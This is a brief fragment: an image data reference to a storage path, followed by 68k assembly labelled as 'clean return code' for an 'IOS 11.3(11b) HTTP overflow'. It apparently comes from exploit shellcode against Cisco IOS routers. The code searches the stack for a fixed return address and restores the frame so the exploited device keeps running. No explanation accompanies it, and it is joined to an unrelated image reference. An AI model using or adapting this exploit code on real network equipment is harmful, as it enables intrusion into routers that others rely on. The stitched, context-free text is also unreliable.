 Clean return code
IOS 11.3(11b) HTTP overflow
find-return code
move.l a7,a2
findret:
addq.l #0x01,a7
cmp.l #0x0219fcc0,(a7)
bne findret
move.l a7,(a2)
sub.l #0x00000004,(a2)
move.l (a2),a6
clr.l d0
movem.l -4(a6),a2
unlk a6
rts